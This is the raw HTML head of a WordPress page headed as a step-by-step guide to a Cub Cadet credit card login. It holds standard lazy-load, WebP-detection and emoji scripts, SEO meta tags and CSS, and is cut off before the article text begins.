

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetswhy.com/cub-cadet-credit-card/
body_size: 24642
content:
<!DOCTYPE html>
<html lang="en">
 
    <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
        <title>How to Login to Cub Cadet Credit Card with our Step-by-Step guide?</title>
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
       <link data-minify="1" href="https://www.gadgetswhy.com/wp-content/cache/min/1/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css?ver=1753782388" rel="stylesheet">
        <link data-minify="1" rel="stylesheet" href="https://www.gadgetswhy.com/wp-content/cache/min/1/wp-content/themes/gadetes/style.css?ver=1753782388">
		<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="In this article, we will learn how to apply, Register, for Cub Cadet Credit Card. Follow this guide to Login to Cub Cadet Credit Card"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.gadgetswhy.com/cub-cadet-credit-card/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Login to Cub Cadet Credit Card with our Step-by-Step guide?" />
<meta property="og:description" content="In this article, we will learn how to apply, Register, for Cub Cadet Credit Card. Follow this guide to Login to Cub Cadet Credit Card" />
<meta property="og:url" content="https://www.gadgetswhy.com/cub-cadet-credit-card/" />
<meta property="og:site_name" content="Gadgets Why" />
<meta property="article:section" content="Banking and Finance" />
<meta property="og:image" content="https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3.jpg" />
<meta property="og:image:secure_url" content="https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3.jpg" />
<meta property="og:image:width" content="568" />
<meta property="og:image:height" content="290" />
<meta property="og:image:alt" content="Easy Guide to Apply, Register, and Login Cub Cadet Credit Card" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-24T08:30:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Login to Cub Cadet Credit Card with our Step-by-Step guide?" />
<meta name="twitter:description" content="In this article, we will learn how to apply, Register, for Cub Cadet Credit Card. Follow this guide to Login to Cub Cadet Credit Card" />
<meta name="twitter:image" content="https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Madhuri Patoju" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gadgetswhy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='cf7ic_style-css' href='https://www.gadgetswhy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=1753782388' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gadgetswhy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 